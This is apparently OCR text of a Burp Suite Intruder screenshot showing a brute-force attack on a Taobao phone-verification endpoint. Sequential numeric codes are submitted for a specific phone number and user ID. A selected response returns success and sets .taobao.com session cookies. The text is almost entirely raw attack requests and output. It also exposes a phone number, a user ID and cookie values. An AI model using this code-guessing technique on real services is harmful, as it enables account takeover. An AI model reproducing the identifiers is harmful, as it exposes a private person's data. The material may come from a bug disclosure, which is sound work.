 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error
1660 2760 200
1651 2761 200
1652 2762 200
1653 2763 200
1654 2764 200
1655 2765 200
1656 2766 200
1657 2767 200
1658 2768 200
1659 2769 200
1670 2770 200
1661 2771 200
Request Response
Raw Params Headers Hex
GET
/publish/json/matchPhoneCheckCode.htm?phone=13510720165
&userId=1867792235 HTTP/1.1
? < + > Type a search term
1982 of 10000
微博-随时... 支付宝 知托付！ XssNov
3 宝贝故事描述
Result 1689 | Intruder attack 1
Payload: 2799
Status: 200
Length: 574
Timer: 61
Previous
Next
Action
Request Response
Raw Headers Hex
Content-Type: text/html;charset=GBK
Connection: close
Vary: Accept-Encoding
S: STATUS_NORMAL
Set-Cookie:
uc1=lltime=1426484273&cookie14=UoW1E7%2BeY4fl%2BQ%3D%3D&existShop=false&cookie16=UIHiLt3xCS3yM2
h4eKHS9lpE0w%3D%3D&cookie21=U%2BGCWk%2F7p4mBoUyS4E9C&tag=0&cookie15=UIHiLt3xD8xYTw%3D%3D&pas=0;
Domain=.taobao.com; Path=/
P3P: CP='CURa ADMa DEVa PSAo PSDo OUR BUS UNI PUR INT DEM STA PRE COM NAV OTC NOI DSP COR'
Content-Language: zh-CN
Content-Length: 36
jsonp1322({"success":true})
? < + > Type a search term 0 matches